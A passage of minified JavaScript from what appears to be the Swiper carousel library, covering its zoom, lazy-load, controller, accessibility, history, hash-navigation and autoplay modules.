					.transform("translate3d(0,0,0) scale(" + i.scale + ")"))
			},
			onGestureEnd: function(e) {
				var t = this,
					a = t.params.zoom,
					i = t.zoom,
					s = i.gesture;
				if (!p.gestures) {
					if (!i.fakeGestureTouched || !i.fakeGestureMoved) return;
					if ("touchend" !== e.type || "touchend" === e.type && e.changedTouches.length < 2 && !x.android) return;
					i.fakeGestureTouched = !1, i.fakeGestureMoved = !1
				}
				s.$imageEl && 0 !== s.$imageEl.length && (i.scale = Math.max(Math.min(i.scale, s.maxRatio), a.minRatio), s.$imageEl
					.transition(t.params.speed).transform("translate3d(0,0,0) scale(" + i.scale + ")"), i.currentScale = i.scale, i
					.isScaling = !1, 1 === i.scale && (s.$slideEl = void 0))
			},
			onTouchStart: function(e) {
				var t = this.zoom,
					a = t.gesture,
					i = t.image;
				a.$imageEl && 0 !== a.$imageEl.length && (i.isTouched || (x.android && e.preventDefault(), i.isTouched = !0, i.touchesStart
					.x = "touchstart" === e.type ? e.targetTouches[0].pageX : e.pageX, i.touchesStart.y = "touchstart" === e.type ?
					e.targetTouches[0].pageY : e.pageY))
			},
			onTouchMove: function(e) {
				var t = this,
					a = t.zoom,
					i = a.gesture,
					s = a.image,
					r = a.velocity;
				if (i.$imageEl && 0 !== i.$imageEl.length && (t.allowClick = !1, s.isTouched && i.$slideEl)) {
					s.isMoved || (s.width = i.$imageEl[0].offsetWidth, s.height = i.$imageEl[0].offsetHeight, s.startX = l.getTranslate(
						i.$imageWrapEl[0], "x") || 0, s.startY = l.getTranslate(i.$imageWrapEl[0], "y") || 0, i.slideWidth = i.$slideEl[
						0].offsetWidth, i.slideHeight = i.$slideEl[0].offsetHeight, i.$imageWrapEl.transition(0), t.rtl && (s.startX = -
						s.startX), t.rtl && (s.startY = -s.startY));
					var n = s.width * a.scale,
						o = s.height * a.scale;
					if (!(n < i.slideWidth && o < i.slideHeight)) {
						if (s.minX = Math.min(i.slideWidth / 2 - n / 2, 0), s.maxX = -s.minX, s.minY = Math.min(i.slideHeight / 2 - o /
								2, 0), s.maxY = -s.minY, s.touchesCurrent.x = "touchmove" === e.type ? e.targetTouches[0].pageX : e.pageX, s.touchesCurrent
							.y = "touchmove" === e.type ? e.targetTouches[0].pageY : e.pageY, !s.isMoved && !a.isScaling) {
							if (t.isHorizontal() && (Math.floor(s.minX) === Math.floor(s.startX) && s.touchesCurrent.x < s.touchesStart.x ||
									Math.floor(s.maxX) === Math.floor(s.startX) && s.touchesCurrent.x > s.touchesStart.x)) return void(s.isTouched = !
								1);
							if (!t.isHorizontal() && (Math.floor(s.minY) === Math.floor(s.startY) && s.touchesCurrent.y < s.touchesStart.y ||
									Math.floor(s.maxY) === Math.floor(s.startY) && s.touchesCurrent.y > s.touchesStart.y)) return void(s.isTouched = !
								1)
						}
						e.preventDefault(), e.stopPropagation(), s.isMoved = !0, s.currentX = s.touchesCurrent.x - s.touchesStart.x + s
							.startX, s.currentY = s.touchesCurrent.y - s.touchesStart.y + s.startY, s.currentX < s.minX && (s.currentX = s
								.minX + 1 - Math.pow(s.minX - s.currentX + 1, .8)), s.currentX > s.maxX && (s.currentX = s.maxX - 1 + Math.pow(
								s.currentX - s.maxX + 1, .8)), s.currentY < s.minY && (s.currentY = s.minY + 1 - Math.pow(s.minY - s.currentY +
								1, .8)), s.currentY > s.maxY && (s.currentY = s.maxY - 1 + Math.pow(s.currentY - s.maxY + 1, .8)), r.prevPositionX ||
							(r.prevPositionX = s.touchesCurrent.x), r.prevPositionY || (r.prevPositionY = s.touchesCurrent.y), r.prevTime ||
							(r.prevTime = Date.now()), r.x = (s.touchesCurrent.x - r.prevPositionX) / (Date.now() - r.prevTime) / 2, r.y =
							(s.touchesCurrent.y - r.prevPositionY) / (Date.now() - r.prevTime) / 2, Math.abs(s.touchesCurrent.x - r.prevPositionX) <
							2 && (r.x = 0), Math.abs(s.touchesCurrent.y - r.prevPositionY) < 2 && (r.y = 0), r.prevPositionX = s.touchesCurrent
							.x, r.prevPositionY = s.touchesCurrent.y, r.prevTime = Date.now(), i.$imageWrapEl.transform("translate3d(" + s
								.currentX + "px, " + s.currentY + "px,0)")
					}
				}
			},
			onTouchEnd: function() {
				var e = this.zoom,
					t = e.gesture,
					a = e.image,
					i = e.velocity;
				if (t.$imageEl && 0 !== t.$imageEl.length) {
					if (!a.isTouched || !a.isMoved) return a.isTouched = !1, void(a.isMoved = !1);
					a.isTouched = !1, a.isMoved = !1;
					var s = 300,
						r = 300,
						n = i.x * s,
						o = a.currentX + n,
						l = i.y * r,
						d = a.currentY + l;
					0 !== i.x && (s = Math.abs((o - a.currentX) / i.x)), 0 !== i.y && (r = Math.abs((d - a.currentY) / i.y));
					var p = Math.max(s, r);
					a.currentX = o, a.currentY = d;
					var c = a.width * e.scale,
						u = a.height * e.scale;
					a.minX = Math.min(t.slideWidth / 2 - c / 2, 0), a.maxX = -a.minX, a.minY = Math.min(t.slideHeight / 2 - u / 2, 0),
						a.maxY = -a.minY, a.currentX = Math.max(Math.min(a.currentX, a.maxX), a.minX), a.currentY = Math.max(Math.min(a
							.currentY, a.maxY), a.minY), t.$imageWrapEl.transition(p).transform("translate3d(" + a.currentX + "px, " + a.currentY +
							"px,0)")
				}
			},
			onTransitionEnd: function() {
				var e = this,
					t = e.zoom,
					a = t.gesture;
				a.$slideEl && e.previousIndex !== e.activeIndex && (a.$imageEl.transform("translate3d(0,0,0) scale(1)"), a.$imageWrapEl
					.transform("translate3d(0,0,0)"), a.$slideEl = void 0, a.$imageEl = void 0, a.$imageWrapEl = void 0, t.scale =
					1, t.currentScale = 1)
			},
			toggle: function(e) {
				var t = this.zoom;
				t.scale && 1 !== t.scale ? t.out() : t.in(e)
			},
			in: function(t) {
				var a = this,
					i = a.zoom,
					s = a.params.zoom,
					r = i.gesture,
					n = i.image;
				if (r.$slideEl || (r.$slideEl = a.clickedSlide ? e(a.clickedSlide) : a.slides.eq(a.activeIndex), r.$imageEl = r.$slideEl
						.find("img, svg, canvas"), r.$imageWrapEl = r.$imageEl.parent("." + s.containerClass)), r.$imageEl && 0 !== r.$imageEl
					.length) {
					r.$slideEl.addClass("" + s.zoomedSlideClass);
					var o, l, d, p, c, u, h, v, f, m, g, b, w, y, x, T;
					void 0 === n.touchesStart.x && t ? (o = "touchend" === t.type ? t.changedTouches[0].pageX : t.pageX, l =
							"touchend" === t.type ? t.changedTouches[0].pageY : t.pageY) : (o = n.touchesStart.x, l = n.touchesStart.y), i
						.scale = r.$imageWrapEl.attr("data-swiper-zoom") || s.maxRatio, i.currentScale = r.$imageWrapEl.attr(
							"data-swiper-zoom") || s.maxRatio, t ? (x = r.$slideEl[0].offsetWidth, T = r.$slideEl[0].offsetHeight, d = r.$slideEl
							.offset().left + x / 2 - o, p = r.$slideEl.offset().top + T / 2 - l, h = r.$imageEl[0].offsetWidth, v = r.$imageEl[
								0].offsetHeight, f = h * i.scale, m = v * i.scale, w = -(g = Math.min(x / 2 - f / 2, 0)), y = -(b = Math.min(
								T / 2 - m / 2, 0)), c = d * i.scale, u = p * i.scale, c < g && (c = g), c > w && (c = w), u < b && (u = b), u >
							y && (u = y)) : (c = 0, u = 0), r.$imageWrapEl.transition(300).transform("translate3d(" + c + "px, " + u +
							"px,0)"), r.$imageEl.transition(300).transform("translate3d(0,0,0) scale(" + i.scale + ")")
				}
			},
			out: function() {
				var t = this,
					a = t.zoom,
					i = t.params.zoom,
					s = a.gesture;
				s.$slideEl || (s.$slideEl = t.clickedSlide ? e(t.clickedSlide) : t.slides.eq(t.activeIndex), s.$imageEl = s.$slideEl
						.find("img, svg, canvas"), s.$imageWrapEl = s.$imageEl.parent("." + i.containerClass)), s.$imageEl && 0 !== s.$imageEl
					.length && (a.scale = 1, a.currentScale = 1, s.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"), s.$imageEl
						.transition(300).transform("translate3d(0,0,0) scale(1)"), s.$slideEl.removeClass("" + i.zoomedSlideClass), s.$slideEl =
						void 0)
			},
			enable: function() {
				var t = this,
					a = t.zoom;
				if (!a.enabled) {
					a.enabled = !0;
					var i = t.slides,
						s = !("touchstart" !== t.touchEvents.start || !p.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					p.gestures ? (i.on("gesturestart", a.onGestureStart, s), i.on("gesturechange", a.onGestureChange, s), i.on(
						"gestureend", a.onGestureEnd, s)) : "touchstart" === t.touchEvents.start && (i.on(t.touchEvents.start, a.onGestureStart,
						s), i.on(t.touchEvents.move, a.onGestureChange, s), i.on(t.touchEvents.end, a.onGestureEnd, s)), t.slides.each(
						function(i, s) {
							var r = e(s);
							r.find("." + t.params.zoom.containerClass).length > 0 && r.on(t.touchEvents.move, a.onTouchMove)
						})
				}
			},
			disable: function() {
				var t = this,
					a = t.zoom;
				if (a.enabled) {
					t.zoom.enabled = !1;
					var i = t.slides,
						s = !("touchstart" !== t.touchEvents.start || !p.passiveListener || !t.params.passiveListeners) && {
							passive: !0,
							capture: !1
						};
					p.gestures ? (i.off("gesturestart", a.onGestureStart, s), i.off("gesturechange", a.onGestureChange, s), i.off(
						"gestureend", a.onGestureEnd, s)) : "touchstart" === t.touchEvents.start && (i.off(t.touchEvents.start, a.onGestureStart,
						s), i.off(t.touchEvents.move, a.onGestureChange, s), i.off(t.touchEvents.end, a.onGestureEnd, s)), t.slides.each(
						function(i, s) {
							var r = e(s);
							r.find("." + t.params.zoom.containerClass).length > 0 && r.off(t.touchEvents.move, a.onTouchMove)
						})
				}
			}
		},
		Q = {
			name: "zoom",
			params: {
				zoom: {
					enabled: !1,
					maxRatio: 3,
					minRatio: 1,
					toggle: !0,
					containerClass: "swiper-zoom-container",
					zoomedSlideClass: "swiper-slide-zoomed"
				}
			},
			create: function() {
				var e = this,
					t = {
						enabled: !1,
						scale: 1,
						currentScale: 1,
						isScaling: !1,
						gesture: {
							$slideEl: void 0,
							slideWidth: void 0,
							slideHeight: void 0,
							$imageEl: void 0,
							$imageWrapEl: void 0,
							maxRatio: 3
						},
						image: {
							isTouched: void 0,
							isMoved: void 0,
							currentX: void 0,
							currentY: void 0,
							minX: void 0,
							minY: void 0,
							maxX: void 0,
							maxY: void 0,
							width: void 0,
							height: void 0,
							startX: void 0,
							startY: void 0,
							touchesStart: {},
							touchesCurrent: {}
						},
						velocity: {
							x: void 0,
							y: void 0,
							prevPositionX: void 0,
							prevPositionY: void 0,
							prevTime: void 0
						}
					};
				"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out"
				.split(" ").forEach(function(a) {
					t[a] = Z[a].bind(e)
				}), l.extend(e, {
					zoom: t
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.zoom.enabled && e.zoom.enable()
				},
				destroy: function() {
					this.zoom.disable()
				},
				touchStart: function(e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchStart(e)
				},
				touchEnd: function(e) {
					var t = this;
					t.zoom.enabled && t.zoom.onTouchEnd(e)
				},
				doubleTap: function(e) {
					var t = this;
					t.params.zoom.enabled && t.zoom.enabled && t.params.zoom.toggle && t.zoom.toggle(e)
				},
				transitionEnd: function() {
					var e = this;
					e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
				}
			}
		},
		J = {
			loadInSlide: function(t, a) {
				void 0 === a && (a = !0);
				var i = this,
					s = i.params.lazy;
				if (void 0 !== t && 0 !== i.slides.length) {
					var r = i.virtual && i.params.virtual.enabled ? i.$wrapperEl.children("." + i.params.slideClass +
							'[data-swiper-slide-index="' + t + '"]') : i.slides.eq(t),
						n = r.find("." + s.elementClass + ":not(." + s.loadedClass + "):not(." + s.loadingClass + ")");
					!r.hasClass(s.elementClass) || r.hasClass(s.loadedClass) || r.hasClass(s.loadingClass) || (n = n.add(r[0])), 0 !==
						n.length && n.each(function(t, n) {
							var o = e(n);
							o.addClass(s.loadingClass);
							var l = o.attr("data-background"),
								d = o.attr("data-src"),
								p = o.attr("data-srcset"),
								c = o.attr("data-sizes");
							i.loadImage(o[0], d || l, p, c, !1, function() {
								if (void 0 !== i && null !== i && i && (!i || i.params) && !i.destroyed) {
									if (l ? (o.css("background-image", 'url("' + l + '")'), o.removeAttr("data-background")) : (p && (o.attr(
												"srcset", p), o.removeAttr("data-srcset")), c && (o.attr("sizes", c), o.removeAttr("data-sizes")), d &&
											(o.attr("src", d), o.removeAttr("data-src"))), o.addClass(s.loadedClass).removeClass(s.loadingClass), r
										.find("." + s.preloaderClass).remove(), i.params.loop && a) {
										var e = r.attr("data-swiper-slide-index");
										if (r.hasClass(i.params.slideDuplicateClass)) {
											var t = i.$wrapperEl.children('[data-swiper-slide-index="' + e + '"]:not(.' + i.params.slideDuplicateClass +
												")");
											i.lazy.loadInSlide(t.index(), !1)
										} else {
											var n = i.$wrapperEl.children("." + i.params.slideDuplicateClass + '[data-swiper-slide-index="' + e +
												'"]');
											i.lazy.loadInSlide(n.index(), !1)
										}
									}
									i.emit("lazyImageReady", r[0], o[0])
								}
							}), i.emit("lazyImageLoad", r[0], o[0])
						})
				}
			},
			load: function() {
				function t(e) {
					if (l) {
						if (s.children("." + r.slideClass + '[data-swiper-slide-index="' + e + '"]').length) return !0
					} else if (n[e]) return !0;
					return !1
				}

				function a(t) {
					return l ? e(t).attr("data-swiper-slide-index") : e(t).index()
				}
				var i = this,
					s = i.$wrapperEl,
					r = i.params,
					n = i.slides,
					o = i.activeIndex,
					l = i.virtual && r.virtual.enabled,
					d = r.lazy,
					p = r.slidesPerView;
				if ("auto" === p && (p = 0), i.lazy.initialImageLoaded || (i.lazy.initialImageLoaded = !0), i.params.watchSlidesVisibility)
					s.children("." + r.slideVisibleClass).each(function(t, a) {
						var s = l ? e(a).attr("data-swiper-slide-index") : e(a).index();
						i.lazy.loadInSlide(s)
					});
				else if (p > 1)
					for (var c = o; c < o + p; c += 1) t(c) && i.lazy.loadInSlide(c);
				else i.lazy.loadInSlide(o);
				if (d.loadPrevNext)
					if (p > 1 || d.loadPrevNextAmount && d.loadPrevNextAmount > 1) {
						for (var u = d.loadPrevNextAmount, h = p, v = Math.min(o + h + Math.max(u, h), n.length), f = Math.max(o - Math
								.max(h, u), 0), m = o + p; m < v; m += 1) t(m) && i.lazy.loadInSlide(m);
						for (var g = f; g < o; g += 1) t(g) && i.lazy.loadInSlide(g)
					} else {
						var b = s.children("." + r.slideNextClass);
						b.length > 0 && i.lazy.loadInSlide(a(b));
						var w = s.children("." + r.slidePrevClass);
						w.length > 0 && i.lazy.loadInSlide(a(w))
					}
			}
		},
		ee = {
			name: "lazy",
			params: {
				lazy: {
					enabled: !1,
					loadPrevNext: !1,
					loadPrevNextAmount: 1,
					loadOnTransitionStart: !1,
					elementClass: "swiper-lazy",
					loadingClass: "swiper-lazy-loading",
					loadedClass: "swiper-lazy-loaded",
					preloaderClass: "swiper-lazy-preloader"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					lazy: {
						initialImageLoaded: !1,
						load: J.load.bind(e),
						loadInSlide: J.loadInSlide.bind(e)
					}
				})
			},
			on: {
				beforeInit: function() {
					var e = this;
					e.params.preloadImages && (e.params.preloadImages = !1)
				},
				init: function() {
					var e = this;
					e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && e.lazy.load()
				},
				scroll: function() {
					var e = this;
					e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
				},
				resize: function() {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				scrollbarDragMove: function() {
					var e = this;
					e.params.lazy.enabled && e.lazy.load()
				},
				transitionStart: function() {
					var e = this;
					e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy
						.initialImageLoaded) && e.lazy.load()
				},
				transitionEnd: function() {
					var e = this;
					e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
				}
			}
		},
		te = {
			LinearSpline: function(e, t) {
				var a = function() {
					var e, t, a;
					return function(i, s) {
						for (t = -1, e = i.length; e - t > 1;) i[a = e + t >> 1] <= s ? t = a : e = a;
						return e
					}
				}();
				this.x = e, this.y = t, this.lastIndex = e.length - 1;
				var i, s;
				return this.interpolate = function(e) {
					return e ? (s = a(this.x, e), i = s - 1, (e - this.x[i]) * (this.y[s] - this.y[i]) / (this.x[s] - this.x[i]) +
						this.y[i]) : 0
				}, this
			},
			getInterpolateFunction: function(e) {
				var t = this;
				t.controller.spline || (t.controller.spline = t.params.loop ? new te.LinearSpline(t.slidesGrid, e.slidesGrid) :
					new te.LinearSpline(t.snapGrid, e.snapGrid))
			},
			setTranslate: function(e, t) {
				function a(e) {
					var t = e.rtl && "horizontal" === e.params.direction ? -r.translate : r.translate;
					"slide" === r.params.controller.by && (r.controller.getInterpolateFunction(e), s = -r.controller.spline.interpolate(
						-t)), s && "container" !== r.params.controller.by || (i = (e.maxTranslate() - e.minTranslate()) / (r.maxTranslate() -
						r.minTranslate()), s = (t - r.minTranslate()) * i + e.minTranslate()), r.params.controller.inverse && (s = e.maxTranslate() -
						s), e.updateProgress(s), e.setTranslate(s, r), e.updateActiveIndex(), e.updateSlidesClasses()
				}
				var i, s, r = this,
					n = r.controller.control;
				if (Array.isArray(n))
					for (var o = 0; o < n.length; o += 1) n[o] !== t && n[o] instanceof $ && a(n[o]);
				else n instanceof $ && t !== n && a(n)
			},
			setTransition: function(e, t) {
				function a(t) {
					t.setTransition(e, s), 0 !== e && (t.transitionStart(), t.$wrapperEl.transitionEnd(function() {
						r && (t.params.loop && "slide" === s.params.controller.by && t.loopFix(), t.transitionEnd())
					}))
				}
				var i, s = this,
					r = s.controller.control;
				if (Array.isArray(r))
					for (i = 0; i < r.length; i += 1) r[i] !== t && r[i] instanceof $ && a(r[i]);
				else r instanceof $ && t !== r && a(r)
			}
		},
		ae = {
			name: "controller",
			params: {
				controller: {
					control: void 0,
					inverse: !1,
					by: "slide"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					controller: {
						control: e.params.controller.control,
						getInterpolateFunction: te.getInterpolateFunction.bind(e),
						setTranslate: te.setTranslate.bind(e),
						setTransition: te.setTransition.bind(e)
					}
				})
			},
			on: {
				update: function() {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				resize: function() {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				observerUpdate: function() {
					var e = this;
					e.controller.control && e.controller.spline && (e.controller.spline = void 0, delete e.controller.spline)
				},
				setTranslate: function(e, t) {
					var a = this;
					a.controller.control && a.controller.setTranslate(e, t)
				},
				setTransition: function(e, t) {
					var a = this;
					a.controller.control && a.controller.setTransition(e, t)
				}
			}
		},
		ie = {
			makeElFocusable: function(e) {
				return e.attr("tabIndex", "0"), e
			},
			addElRole: function(e, t) {
				return e.attr("role", t), e
			},
			addElLabel: function(e, t) {
				return e.attr("aria-label", t), e
			},
			disableEl: function(e) {
				return e.attr("aria-disabled", !0), e
			},
			enableEl: function(e) {
				return e.attr("aria-disabled", !1), e
			},
			onEnterKey: function(t) {
				var a = this,
					i = a.params.a11y;
				if (13 === t.keyCode) {
					var s = e(t.target);
					a.navigation && a.navigation.$nextEl && s.is(a.navigation.$nextEl) && (a.isEnd && !a.params.loop || a.slideNext(),
							a.isEnd ? a.a11y.notify(i.lastSlideMessage) : a.a11y.notify(i.nextSlideMessage)), a.navigation && a.navigation
						.$prevEl && s.is(a.navigation.$prevEl) && (a.isBeginning && !a.params.loop || a.slidePrev(), a.isBeginning ? a.a11y
							.notify(i.firstSlideMessage) : a.a11y.notify(i.prevSlideMessage)), a.pagination && s.is("." + a.params.pagination
							.bulletClass) && s[0].click()
				}
			},
			notify: function(e) {
				var t = this.a11y.liveRegion;
				0 !== t.length && (t.html(""), t.html(e))
			},
			updateNavigation: function() {
				var e = this;
				if (!e.params.loop) {
					var t = e.navigation,
						a = t.$nextEl,
						i = t.$prevEl;
					i && i.length > 0 && (e.isBeginning ? e.a11y.disableEl(i) : e.a11y.enableEl(i)), a && a.length > 0 && (e.isEnd ?
						e.a11y.disableEl(a) : e.a11y.enableEl(a))
				}
			},
			updatePagination: function() {
				var t = this,
					a = t.params.a11y;
				t.pagination && t.params.pagination.clickable && t.pagination.bullets && t.pagination.bullets.length && t.pagination
					.bullets.each(function(i, s) {
						var r = e(s);
						t.a11y.makeElFocusable(r), t.a11y.addElRole(r, "button"), t.a11y.addElLabel(r, a.paginationBulletMessage.replace(
							/{{index}}/, r.index() + 1))
					})
			},
			init: function() {
				var e = this;
				e.$el.append(e.a11y.liveRegion);
				var t, a, i = e.params.a11y;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (a =
						e.navigation.$prevEl), t && (e.a11y.makeElFocusable(t), e.a11y.addElRole(t, "button"), e.a11y.addElLabel(t, i.nextSlideMessage),
						t.on("keydown", e.a11y.onEnterKey)), a && (e.a11y.makeElFocusable(a), e.a11y.addElRole(a, "button"), e.a11y.addElLabel(
						a, i.prevSlideMessage), a.on("keydown", e.a11y.onEnterKey)), e.pagination && e.params.pagination.clickable && e
					.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.on("keydown", "." + e.params.pagination.bulletClass,
						e.a11y.onEnterKey)
			},
			destroy: function() {
				var e = this;
				e.a11y.liveRegion && e.a11y.liveRegion.length > 0 && e.a11y.liveRegion.remove();
				var t, a;
				e.navigation && e.navigation.$nextEl && (t = e.navigation.$nextEl), e.navigation && e.navigation.$prevEl && (a =
						e.navigation.$prevEl), t && t.off("keydown", e.a11y.onEnterKey), a && a.off("keydown", e.a11y.onEnterKey), e.pagination &&
					e.params.pagination.clickable && e.pagination.bullets && e.pagination.bullets.length && e.pagination.$el.off(
						"keydown", "." + e.params.pagination.bulletClass, e.a11y.onEnterKey)
			}
		},
		se = {
			name: "a11y",
			params: {
				a11y: {
					enabled: !1,
					notificationClass: "swiper-notification",
					prevSlideMessage: "Previous slide",
					nextSlideMessage: "Next slide",
					firstSlideMessage: "This is the first slide",
					lastSlideMessage: "This is the last slide",
					paginationBulletMessage: "Go to slide {{index}}"
				}
			},
			create: function() {
				var t = this;
				l.extend(t, {
					a11y: {
						liveRegion: e('<span class="' + t.params.a11y.notificationClass +
							'" aria-live="assertive" aria-atomic="true"></span>')
					}
				}), Object.keys(ie).forEach(function(e) {
					t.a11y[e] = ie[e].bind(t)
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.a11y.enabled && (e.a11y.init(), e.a11y.updateNavigation())
				},
				toEdge: function() {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				fromEdge: function() {
					var e = this;
					e.params.a11y.enabled && e.a11y.updateNavigation()
				},
				paginationUpdate: function() {
					var e = this;
					e.params.a11y.enabled && e.a11y.updatePagination()
				},
				destroy: function() {
					var e = this;
					e.params.a11y.enabled && e.a11y.destroy()
				}
			}
		},
		re = {
			init: function() {
				var e = this;
				if (e.params.history) {
					if (!s.history || !s.history.pushState) return e.params.history.enabled = !1, void(e.params.hashNavigation.enabled = !
						0);
					var t = e.history;
					t.initialized = !0, t.paths = re.getPathValues(), (t.paths.key || t.paths.value) && (t.scrollToSlide(0, t.paths.value,
						e.params.runCallbacksOnInit), e.params.history.replaceState || s.addEventListener("popstate", e.history.setHistoryPopState))
				}
			},
			destroy: function() {
				var e = this;
				e.params.history.replaceState || s.removeEventListener("popstate", e.history.setHistoryPopState)
			},
			setHistoryPopState: function() {
				var e = this;
				e.history.paths = re.getPathValues(), e.history.scrollToSlide(e.params.speed, e.history.paths.value, !1)
			},
			getPathValues: function() {
				var e = s.location.pathname.slice(1).split("/"),
					t = e.length;
				return {
					key: e[t - 2],
					value: e[t - 1]
				}
			},
			setHistory: function(e, t) {
				var a = this;
				if (a.history.initialized && a.params.history.enabled) {
					var i = a.slides.eq(t),
						r = re.slugify(i.attr("data-history"));
					s.location.pathname.includes(e) || (r = e + "/" + r);
					var n = s.history.state;
					n && n.value === r || (a.params.history.replaceState ? s.history.replaceState({
						value: r
					}, null, r) : s.history.pushState({
						value: r
					}, null, r))
				}
			},
			slugify: function(e) {
				return e.toString().toLowerCase().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/,
					"").replace(/-+$/, "")
			},
			scrollToSlide: function(e, t, a) {
				var i = this;
				if (t)
					for (var s = 0, r = i.slides.length; s < r; s += 1) {
						var n = i.slides.eq(s);
						if (re.slugify(n.attr("data-history")) === t && !n.hasClass(i.params.slideDuplicateClass)) {
							var o = n.index();
							i.slideTo(o, e, a)
						}
					} else i.slideTo(0, e, a)
			}
		},
		ne = {
			name: "history",
			params: {
				history: {
					enabled: !1,
					replaceState: !1,
					key: "slides"
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					history: {
						init: re.init.bind(e),
						setHistory: re.setHistory.bind(e),
						setHistoryPopState: re.setHistoryPopState.bind(e),
						scrollToSlide: re.scrollToSlide.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.history.enabled && e.history.init()
				},
				destroy: function() {
					var e = this;
					e.params.history.enabled && e.history.destroy()
				},
				transitionEnd: function() {
					var e = this;
					e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
				}
			}
		},
		oe = {
			onHashCange: function() {
				var e = this,
					t = d.location.hash.replace("#", "");
				t !== e.slides.eq(e.activeIndex).attr("data-hash") && e.slideTo(e.$wrapperEl.children("." + e.params.slideClass +
					'[data-hash="' + t + '"]').index())
			},
			setHash: function() {
				var e = this;
				if (e.hashNavigation.initialized && e.params.hashNavigation.enabled)
					if (e.params.hashNavigation.replaceState && s.history && s.history.replaceState) s.history.replaceState(null,
						null, "#" + e.slides.eq(e.activeIndex).attr("data-hash") || "");
					else {
						var t = e.slides.eq(e.activeIndex),
							a = t.attr("data-hash") || t.attr("data-history");
						d.location.hash = a || ""
					}
			},
			init: function() {
				var t = this;
				if (!(!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)) {
					t.hashNavigation.initialized = !0;
					var a = d.location.hash.replace("#", "");
					if (a)
						for (var i = 0, r = t.slides.length; i < r; i += 1) {
							var n = t.slides.eq(i);
							if ((n.attr("data-hash") || n.attr("data-history")) === a && !n.hasClass(t.params.slideDuplicateClass)) {
								var o = n.index();
								t.slideTo(o, 0, t.params.runCallbacksOnInit, !0)
							}
						}
					t.params.hashNavigation.watchState && e(s).on("hashchange", t.hashNavigation.onHashCange)
				}
			},
			destroy: function() {
				var t = this;
				t.params.hashNavigation.watchState && e(s).off("hashchange", t.hashNavigation.onHashCange)
			}
		},
		le = {
			name: "hash-navigation",
			params: {
				hashNavigation: {
					enabled: !1,
					replaceState: !1,
					watchState: !1
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					hashNavigation: {
						initialized: !1,
						init: oe.init.bind(e),
						destroy: oe.destroy.bind(e),
						setHash: oe.setHash.bind(e),
						onHashCange: oe.onHashCange.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.init()
				},
				destroy: function() {
					var e = this;
					e.params.hashNavigation.enabled && e.hashNavigation.destroy()
				},
				transitionEnd: function() {
					var e = this;
					e.hashNavigation.initialized && e.hashNavigation.setHash()
				}
			}
		},
		de = {
			run: function() {
				var e = this,
					t = e.slides.eq(e.activeIndex),
					a = e.params.autoplay.delay;
				t.attr("data-swiper-autoplay") && (a = t.attr("data-swiper-autoplay") || e.params.autoplay.delay), e.autoplay.timeout =
					l.nextTick(function() {
						e.params.loop ? (e.loopFix(), e.slideNext(e.params.speed, !0, !0), e.emit("autoplay")) : e.isEnd ? e.params.autoplay
							.stopOnLastSlide ? e.autoplay.stop() : (e.slideTo(0, e.params.speed, !0, !0), e.emit("autoplay")) : (e.slideNext(
								e.params.speed, !0, !0), e.emit("autoplay"))
					}, a)
			},
			start: function() {
				var e = this;
				return void 0 === e.autoplay.timeout && (!e.autoplay.running && (e.autoplay.running = !0, e.emit("autoplayStart"),
					e.autoplay.run(), !0))
			},
			stop: function() {
				var e = this;
				return !!e.autoplay.running && (void 0 !== e.autoplay.timeout && (e.autoplay.timeout && (clearTimeout(e.autoplay.timeout),
					e.autoplay.timeout = void 0), e.autoplay.running = !1, e.emit("autoplayStop"), !0))
			},
			pause: function(e) {
				var t = this;
				t.autoplay.running && (t.autoplay.paused || (t.autoplay.timeout && clearTimeout(t.autoplay.timeout), t.autoplay.paused = !
					0, 0 === e ? (t.autoplay.paused = !1, t.autoplay.run()) : t.$wrapperEl.transitionEnd(function() {
						t && !t.destroyed && (t.autoplay.paused = !1, t.autoplay.running ? t.autoplay.run() : t.autoplay.stop())
					})))
			}
		},
		pe = {
			name: "autoplay",
			params: {
				autoplay: {
					enabled: !1,
					delay: 3e3,
					disableOnInteraction: !0,
					stopOnLastSlide: !1
				}
			},
			create: function() {
				var e = this;
				l.extend(e, {
					autoplay: {
						running: !1,
						paused: !1,
						run: de.run.bind(e),
						start: de.start.bind(e),
						stop: de.stop.bind(e),
						pause: de.pause.bind(e)
					}
				})
			},
			on: {
				init: function() {
					var e = this;
					e.params.autoplay.enabled && e.autoplay.start()
				},
				beforeTransitionStart: function(e, t) {
					var a = this;
					a.autoplay.running && (t || !a.params.autoplay.disableOnInteraction ? a.autoplay.pause(e) : a.autoplay.stop())
				},
				sliderFirstMove: function() {
					var e = this;
					e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
				},
				destroy: function() {
					var e = this;
					e.autoplay.running && e.autoplay.stop()
				}
			}
		},
		ce = {
			setTranslate: function() {
